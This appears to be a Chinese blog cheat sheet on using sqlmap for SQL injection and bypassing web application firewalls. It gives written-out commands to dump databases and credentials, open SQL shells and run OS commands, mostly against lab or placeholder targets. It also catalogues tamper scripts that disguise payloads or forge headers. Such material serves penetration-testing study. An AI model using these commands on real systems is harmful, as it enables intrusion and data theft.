sqlmap 绕过WAF

1、基本的语法

sqlmap 更新 sqlmap -update

具体的使用方法:

sqlmap -u url --current-user

sqlmap -u url --current-db

sqlmap -u url --tables -D "db_name"

sqlmap -u url --columns -T "tablename" users -D "db_name" -v 0

sqlmap -u url --dump -C "column_name" -T "table_name" -D "db_name" -v

sqlmap -u url --privileges -U root

sqlmap -u url --proxy "http://127.0.0.1:8080" 代理注入

sqlmap -u url --SQL-shell

sqlmap -u url -dump-all -v 0

sqlmap -u url --os-cmd=whoami

sqlmap -u url --tamper 通过编码绕过WAF

sqlmap -u url --technique 指定注入类型

1、1 使用cokire 或者 post作为参数:

sqlmap.py -u "url " --cookie="security=low;PHPSESSID=3r6fqg0usr2fl6skonnpqnkes1"--current-db

sqlmap.py -u "url" --cookie="security=low;PHPSESSID=3r6fqg0usr2fl6skonnpqnkes1" -D dvwa --table

sqlmap.py -u "url" --cookie="security=low;PHPSESSID=3r6fqg0usr2fl6skonnpqnkes1" -D dvwa -T users --column

sqlmap.py -u "url" --cookie="security=low;PHPSESSID=3r6fqg0usr2fl6skonnpqnkes1" -D dvwa -T users -C user,password --dump

使用 -r参数 提交 HTTP头信息的文本

//读取表中全部字段值

Sqlmap.py -u “url” -D dvwa -T users --dump‘’

使用宽字节注入:

POST数据包修改 添加 关键字部分使用 宽字节,比方说 name=121*&submit=%E6%9F%A5% 跑不出来的时候使tapmer

2、绕过WAF

判断是不是安装了 Waf sqlmap.py -u “http://www.xxx.com” --identify-waf

./sqlmap.py -u http://127.0.0.1/test.php?id=1 -v 3 –dbms “MySQL” –technique U -p id –batch –tamper “space2morehash.py”

还有其他的空格替换脚本 space2mssqlblank.py and space2mysqlblank.py

charencode.py andchardoubleencode.py是两个用来打乱编码的tamper脚本,他们在绕过不同的关键词过滤时很有作用。

如果web应用使用asp/asp.net开发,charunicodeencode.py和percentage.py可以帮助你逃避Waf的检测。

空格被过滤可以使用space2comment.py , 过滤系统对大小写敏感可以使用randomcase.py



对应的脚本还有很多,这里我直接导出网上整理好的。

- 使用方法--tamper xxx.py

- apostrophemask.py用UTF-8全角字符替换单引号字符

- apostrophenullencode.py用非法双字节unicode字符替换单引号字符

- appendnullbyte.py在payload末尾添加空字符编码

- base64encode.py 对给定的payload全部字符使用Base64编码

- between.py分别用“NOT BETWEEN 0 AND #”替换大于号“>”,“BETWEEN # AND #”替换等于号“=”

- bluecoat.py 在SQL语句之后用有效的随机空白符替换空格符,随后用“LIKE”替换等于号“=”

- chardoubleencode.py 对给定的payload全部字符使用双重URL编码(不处理已经编码的字符)

- charencode.py 对给定的payload全部字符使用URL编码(不处理已经编码的字符)

- charunicodeencode.py 对给定的payload的非编码字符使用Unicode URL编码(不处理已经编码的字符)

- concat2concatws.py 用“CONCAT_WS(MID(CHAR(0), 0, 0), A, B)”替换像“CONCAT(A, B)”的实例

- equaltolike.py 用“LIKE”运算符替换全部等于号“=”

- greatest.py 用“GREATEST”函数替换大于号“>”

- halfversionedmorekeywords.py 在每个关键字之前添加MySQL注释

- ifnull2ifisnull.py 用“IF(ISNULL(A), B, A)”替换像“IFNULL(A, B)”的实例

- lowercase.py 用小写值替换每个关键字字符

- modsecurityversioned.py 用注释包围完整的查询

- modsecurityzeroversioned.py 用当中带有数字零的注释包围完整的查询

- multiplespaces.py 在SQL关键字周围添加多个空格

- nonrecursivereplacement.py 用representations替换预定义SQL关键字,适用于过滤器

- overlongutf8.py 转换给定的payload当中的所有字符

- percentage.py 在每个字符之前添加一个百分号

- randomcase.py 随机转换每个关键字字符的大小写

- randomcomments.py 向SQL关键字中插入随机注释

- securesphere.py 添加经过特殊构造的字符串

- sp_password.py 向payload末尾添加“sp_password” for automatic obfuscation from DBMS logs

- space2comment.py 用“/**/”替换空格符

- space2dash.py 用破折号注释符“--”其次是一个随机字符串和一个换行符替换空格符

- space2hash.py 用磅注释符“#”其次是一个随机字符串和一个换行符替换空格符

- space2morehash.py 用磅注释符“#”其次是一个随机字符串和一个换行符替换空格符

- space2mssqlblank.py 用一组有效的备选字符集当中的随机空白符替换空格符

- space2mssqlhash.py 用磅注释符“#”其次是一个换行符替换空格符

- space2mysqlblank.py 用一组有效的备选字符集当中的随机空白符替换空格符

- space2mysqldash.py 用破折号注释符“--”其次是一个换行符替换空格符

- space2plus.py 用加号“+”替换空格符

- space2randomblank.py 用一组有效的备选字符集当中的随机空白符替换空格符

- unionalltounion.py 用“UNION SELECT”替换“UNION ALL SELECT”

- unmagicquotes.py 用一个多字节组合%bf%27和末尾通用注释一起替换空格符

- varnish.py 添加一个HTTP头“X-originating-IP”来绕过WAF

- versionedkeywords.py 用MySQL注释包围每个非函数关键字

- versionedmorekeywords.py 用MySQL注释包围每个关键字

- xforwardedfor.py 添加一个伪造的HTTP头“X-Forwarded-For”来绕过WAF

sqlmap 绕过WAF的更多相关文章

- 如何使用SQLMAP绕过WAF

WAF(web应用防火墙)逐渐成为安全解决方案的标配之一.正因为有了它,许多公司甚至已经不在意web应用的漏洞.遗憾的是,并不是所有的waf都是不可绕过的!本文将向大家讲述,如何使用注入神器SQLMa ...

- 使用sqlmap中tamper脚本绕过waf

使用sqlmap中tamper脚本绕过waf 刘海哥 · 2015/02/02 11:26 0x00 背景 sqlmap中的tamper脚本来对目标进行更高效的攻击. 由于乌云知识库少了sqlmap- ...

- 使用sqlmap中的tamper脚本绕过waf

使用sqlmap中tamper脚本绕过waf 脚本名:0x2char.py 作用:用UTF-8全角对应字符替换撇号字符 作用:用等价的CONCAT(CHAR(),...)对应替换每个(MySQL)0x ...

- sqlmap之waf绕过

#一点补充 在老版本的安全狗中,可通过构造payload: http://xx.xx.xx.xx/sqli-labs/Less-2/index.php/x.txt?id=1 and 1=1 可通过in ...

- sqlmap注入之tamper绕过WAF脚本列表

本文作者:i春秋作者——玫瑰 QQ2230353371转载请保留文章出处 使用方法--tamper xxx.py apostrophemask.py用UTF-8全角字符替换单引号字符 apostrop ...

- 一些绕过waf的笔记

转自:http://fuck.0day5.com/archives/622.html 一.各种编码绕过1. ? 1 2 ?id=1 union select pass from admin limit ...

- Sqlmap过waf命令tamper各脚本的适用环境

0x00 相信很多小伙伴和我一样感同身受,站上明明有注入可是被万恶的WAF拦截了或者过滤了,这时候就需要用到SQLMAP强大的tamper了. 0x01 使用方法--tamper xxx.py apo ...

- 如何绕过WAF

目录 HTTP报文包体的解析 Transfer-Encoding Charset 溢量数据 HTTP协议兼容性 HTTP请求行种的空格 HTTP 0.9+Pipelining Websocket.HT ...

- 深入理解SQL注入绕过WAF和过滤机制

知己知彼,百战不殆 --孙子兵法 [目录] 0x0 前言 0x1 WAF的常见特征 0x2 绕过WAF的方法 0x3 SQLi Filter的实现及Evasion 0x4 延伸及测试向量示例 0x5 ...

- 深入了解SQL注入绕过waf和过滤机制

知己知彼百战不殆 --孙子兵法 [目录] 0x00 前言 0x01 WAF的常见特征 0x02 绕过WAF的方法 0x03 SQLi Filter的实现及Evasion 0x04 延伸及测试向量示例 ...

随机推荐

- vim 从嫌弃到依赖(22)——自动补全

这篇文章我们将讨论 vim 自带的自动补全功能.当然,针对自动补全功能有许多好用的插件,但是了解vim自带的功能有助于我们更好的用来插件的补全功能.因为我见过有的配置文件将插件的功能配置的比原有的更难 ...

- Docker 安装 MySQL8 数据库

创建数据卷 mkdir -p /usr/mysql/conf /usr/mysql/data chmod -R 755 /usr/mysql/ 创建配置文件 vim /usr/mysql/conf/m ...

- 小白学k8s(5)k8s中的service

k8s中的service service存在的意义 Pod与Service的关系 Port port targetPort nodePort IP Node IP Pod IP Cluster IP ...

- SpringCloud-05-Gateway

统一网关Gateway 1.为什么需要网关 网关功能: 身份认证和权限校验 服务路由.负载均衡 请求限流 2.网关的技术实现 在SpringCloud中网关的实现包括两种: gateway zuul ...

- 从浏览器原理出发聊聊 Chrome 插件

浏览器架构演进 单进程浏览器时代 单进程浏览器是指浏览器的所有功能模块都是运行在同一个进程里,这些模块包含了网络.插件.JavaScript 运行环境.渲染引擎和页面等.在 2007 年之前,市面上浏 ...

- Arduino语言基础(萌新)

Arduino语言基础(萌新) Arduino语言注解Arduino语言是建立在C/C++基础上的,其实也就是基础的C语言,Arduino语言只不过把AVR单片机(微控制器)相关的一些参数设置都函数化 ...

- Delphi-判断一个对象是否释放,改造官方的Assigned

直接上例子了,基础知识自己去了解,首先定义一个类: TPerson = class public name: string; age: Integer; constructor Create(name ...

- IIS创建和管理虚拟网站

实验介绍: 本文会详细介绍创建虚拟站点的三种方法 一:IP地址建立站点 1.打开安装了IIS的windows,进入ip配置页面. 添加几个ip,我这里添加的是192.168.1.209,192.168 ...

- wmctf的题解&blindless&exit_hook

0x00 好久不见 2023.8.25 夜里 wmctf2023也是一个收获很大的比赛.只做了一个blindless,但是体会到了无泄露做出题来的奥妙.踩过的坑(学到的东西)包括但不限于 调试要用do ...

- 2023年多校联训NOIP层测试5

2023年多校联训NOIP层测试5 T1 糖果 \(10pts\) 首先考虑一些异或的性质: 归零率:\(a \bigoplus a=0\) 恒等律:\(a \bigoplus 0=a\) 交换律:\ ...